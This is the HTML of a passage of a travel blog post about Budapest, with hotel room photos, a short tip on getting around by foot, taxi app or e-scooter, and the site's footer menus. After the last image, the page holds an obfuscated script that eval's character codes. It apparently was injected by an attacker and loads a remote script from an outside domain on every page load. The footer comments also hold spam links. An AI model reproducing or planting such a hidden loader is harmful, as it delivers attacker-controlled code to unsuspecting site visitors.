<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="698" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09613-698x1024.jpg" alt="" class="wp-image-7603" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09613-698x1024.jpg 698w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09613-204x300.jpg 204w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09613-768x1127.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09613-1047x1536.jpg 1047w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09613-1396x2048.jpg 1396w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09613-1000x1467.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09613-scaled.jpg 1745w" sizes="auto, (max-width: 698px) 100vw, 698px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09604-683x1024.jpg" alt="" class="wp-image-7602" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09604-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09604-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09604-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09604-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09604-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09604-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09604-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09636-683x1024.jpg" alt="" class="wp-image-7600" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09636-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09636-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09636-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09636-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09636-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09636-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09636-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09675-683x1024.jpg" alt="" class="wp-image-7599" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09675-683x1024.jpg 683w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09675-200x300.jpg 200w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09675-768x1152.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09675-1024x1536.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09675-1365x2048.jpg 1365w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09675-1000x1500.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DSC09675-scaled.jpg 1707w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-Room-double-1024x684.jpg" alt="" class="wp-image-7587" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-Room-double-1024x684.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-Room-double-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-Room-double-768x513.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-Room-double-1536x1025.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-Room-double-2048x1367.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-Room-double-1000x668.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-Room-double-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-Room-double-373x248.jpg 373w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-room_bathroom-1024x684.jpg" alt="" class="wp-image-7588" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-room_bathroom-1024x684.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-room_bathroom-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-room_bathroom-768x513.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-room_bathroom-1536x1025.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-room_bathroom-1000x668.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-room_bathroom-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-room_bathroom-373x248.jpg 373w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/Executive-room_bathroom.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h4 class="wp-block-heading"><strong>How to Get Around?</strong></h4>



<p>In Budapest, you can reach all the tourist hot spots on foot. So, you can see more, of course! If you need to go faster, I recommend the taxi app &#8220;Bolt&#8221; or the app &#8220;Lime&#8221; for the e-scooters. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0763-1024x683.jpg" alt="" class="wp-image-7590" srcset="https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0763-1024x683.jpg 1024w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0763-300x200.jpg 300w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0763-768x512.jpg 768w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0763-1536x1024.jpg 1536w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0763-2048x1365.jpg 2048w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0763-1000x667.jpg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0763-660x440.jpg 660w, https://fastenurseatbelts.com/wp-content/uploads/2020/01/DJI_0763-373x248.jpg 373w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>							</div><!-- end .entry-content -->
		
		<footer class="entry-footer cf">
			<div class="entry-cats">
				<span>Filed under </span><a href="https://fastenurseatbelts.com/category/travel/europe/hungary/" rel="category tag">Hungary</a>			</div><!-- end .entry-cats -->
							<div class="entry-tags"><span>Tagged </span><a href="https://fastenurseatbelts.com/tag/budapest/" rel="tag">Budapest</a>, <a href="https://fastenurseatbelts.com/tag/city-trip/" rel="tag">City trip</a>, <a href="https://fastenurseatbelts.com/tag/hungary/" rel="tag">Hungary</a>, <a href="https://fastenurseatbelts.com/tag/stadtetrip/" rel="tag">Städtetrip</a>, <a href="https://fastenurseatbelts.com/tag/things-to-do/" rel="tag">Things To Do</a>, <a href="https://fastenurseatbelts.com/tag/ungarn/" rel="tag">Ungarn</a>, <a href="https://fastenurseatbelts.com/tag/weekend-getaway/" rel="tag">Weekend Getaway</a>, <a href="https://fastenurseatbelts.com/tag/weekend-trip/" rel="tag">Weekend trip</a>, <a href="https://fastenurseatbelts.com/tag/wochenendreise/" rel="tag">Wochenendreise</a>, <a href="https://fastenurseatbelts.com/tag/wochenendtrip/" rel="tag">Wochenendtrip</a></div>
					</footer><!-- end .entry-footer -->

</article><!-- end post -7572 -->
			
	</div><!-- end #primary -->
	<div id="blog-sidebar" class="default-sidebar sidebar-small widget-area" role="complementary">
	<aside id="polylang-2" class="widget widget_polylang"><h3 class="widget-title">Language</h3><label class="screen-reader-text" for="lang_choice_polylang-2">Language</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://fastenurseatbelts.com/2020/01/" lang="en-GB" selected='selected' data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;English&quot;,&quot;slug&quot;:&quot;en&quot;,&quot;dir&quot;:0}">English</option>
	<option value="https://fastenurseatbelts.com/de/heim/" lang="de-DE" data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;German&quot;,&quot;slug&quot;:&quot;de&quot;,&quot;dir&quot;:0}">German</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div><!-- end #blog-sidebar -->	</div><!-- end .blog-wrap -->

<footer id="colophon" class="site-footer cf">
	
	<div class="footer-wrap">
		

<div id="footerwidgets-wrap" class="cf">
	
			<div id="footer-two" class="sidebar-footer widget-area" role="complementary">
			<aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://read" class="url" rel="ugc external nofollow">more</a></span> on <a href="https://fastenurseatbelts.com/holidays-on-the-moselle-the-perfect-weekend/#comment-175888">Holidays on the Moselle &#8211; The Perfect Weekend</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.codecademy.com/magicminy29" class="url" rel="ugc external nofollow">www.codecademy.com</a></span> on <a href="https://fastenurseatbelts.com/wochenendtrip-wurzburg/#comment-106318">Wochenendtrip Würzburg – 3 Tage in Würzburg</a></li><li class="recentcomments"><span class="comment-author-link">fastenurseatbelts</span> on <a href="https://fastenurseatbelts.com/bellagio-italy/#comment-103413">Living like George Clooney at Lake Como</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.seksikiz.net/" class="url" rel="ugc external nofollow">amerikan kart</a></span> on <a href="https://fastenurseatbelts.com/bellagio-italy/#comment-103407">Living like George Clooney at Lake Como</a></li><li class="recentcomments"><span class="comment-author-link">Michael</span> on <a href="https://fastenurseatbelts.com/have-you-visited-mallorcas-most-beautiful-place/#comment-103373">Have you Visited Mallorca&#8217;s Most Beautiful Place?</a></li></ul></aside>		</div><!-- end #footer-two -->
	
			<div id="footer-three" class="sidebar-footer widget-area" role="complementary">
			<aside id="nav_menu-8" class="widget widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-9029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9029"><a href="https://fastenurseatbelts.com/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-9030" class="fa-lock menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a href="https://fastenurseatbelts.com/travel/africa/">Africa</a></li>
	<li id="menu-item-9033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9033"><a href="https://fastenurseatbelts.com/travel/asia/">Asia</a></li>
	<li id="menu-item-9039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9039"><a href="https://fastenurseatbelts.com/travel/europe/">Europe</a></li>
	<li id="menu-item-9059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9059"><a href="https://fastenurseatbelts.com/travel/north-america/">North America</a></li>
	<li id="menu-item-9061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9061"><a href="https://fastenurseatbelts.com/travel/south-america/">South America</a></li>
</ul>
</li>
<li id="menu-item-9026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9026"><a href="https://fastenurseatbelts.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-9027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9027"><a href="https://fastenurseatbelts.com/lifestyle/interior/">Interior</a></li>
	<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://fastenurseatbelts.com/fashion/">Fashion</a></li>
</ul>
</li>
</ul></div></aside>		</div><!-- end #footer-three -->
	
			<div id="footer-four" class="sidebar-footer widget-area" role="complementary">
			<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8888"><a href="https://fastenurseatbelts.com/">Home</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a href="https://fastenurseatbelts.com/de/impressum-2/">Impressum</a></li>
</ul></div></aside>		</div><!-- end #footer-four -->
	
			<div id="footer-five" class="sidebar-footer widget-area" role="complementary">
			<aside id="srpw_widget-2" class="widget widget_smart_recent_entries smart_recent_posts"><h3 class="widget-title">Recent Posts</h3><div class="srpw-block srpw-classic-style "><style>.srpw-img {
width: 80px;
height: 80px;
}</style><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://fastenurseatbelts.com/dutchen-buiten-bergen-in-schoorl-a-serene-retreat-between-dunes-animals-and-sea/" target="_self"><img width="150" height="150" src="https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-150x150.jpeg" class=" srpw-thumbnail wp-post-image" alt="Dutchen Buiten Bergen in Schoorl: A Serene Retreat Between Dunes, Animals, and Sea" decoding="async" loading="lazy" srcset="https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-150x150.jpeg 150w, https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-1000x1000.jpeg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-660x660.jpeg 660w, https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-373x373.jpeg 373w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://fastenurseatbelts.com/dutchen-buiten-bergen-in-schoorl-a-serene-retreat-between-dunes-animals-and-sea/" target="_self">Dutchen Buiten Bergen in Schoorl: A Serene Retreat Between Dunes, Animals, and Sea</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://fastenurseatbelts.com/vacation-by-vejle-fjord-relaxation-and-family-fun-in-denmark/" target="_self"><img width="150" height="150" src="https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-150x150.jpeg" class=" srpw-thumbnail wp-post-image" alt="Vacation by Vejle Fjord: Relaxation and Family Fun in Denmark" decoding="async" loading="lazy" srcset="https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-150x150.jpeg 150w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-1000x1000.jpeg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-660x660.jpeg 660w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-373x373.jpeg 373w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://fastenurseatbelts.com/vacation-by-vejle-fjord-relaxation-and-family-fun-in-denmark/" target="_self">Vacation by Vejle Fjord: Relaxation and Family Fun in Denmark</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://fastenurseatbelts.com/duin-lodge-at-ory-aan-zee-a-stylish-coastal-retreat-surrounded-by-nature/" target="_self"><img width="150" height="150" src="https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-150x150.jpeg" class=" srpw-thumbnail wp-post-image" alt="Duin Lodge at Ory aan Zee: A Stylish Coastal Retreat Surrounded by Nature" decoding="async" loading="lazy" srcset="https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-150x150.jpeg 150w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-1000x1000.jpeg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-660x660.jpeg 660w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-373x373.jpeg 373w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://fastenurseatbelts.com/duin-lodge-at-ory-aan-zee-a-stylish-coastal-retreat-surrounded-by-nature/" target="_self">Duin Lodge at Ory aan Zee: A Stylish Coastal Retreat Surrounded by Nature</a><div class="srpw-meta"></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></aside>		</div><!-- end #footer-five -->
	
</div><!-- end #footerwidgets-wrap -->		
		<div id="site-info">
			<ul class="credit" role="contentinfo">
								<li class="copyright">&copy; 2026 <a href="https://fastenurseatbelts.com/">Fasten Ur Seatbelts.</a></li>
				<li class="wp-credit">Powered by <a href="https://wordpress.org/" >WordPress</a></li>
				<li>Theme: Weta by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.</li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->
	</div><!-- end .footer-wrap -->

	
	<div class="top"><span>Top</span></div>

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/weta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?ver=6.0.3" id="pfc-custom-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/accesspress-pinterest/js/jquery-masionary.js?ver=3.3.5&#039; async=&#039;async" id="masionary-js-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/accesspress-pinterest/js/frontend.js?ver=3.3.5&#039; async=&#039;async" id="frontend-js-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinit-js-js"></script>
<script type="text/javascript" id="weta-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/themes/weta/js/functions.js?ver=20150704" id="weta-script-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>

</body>
</html>
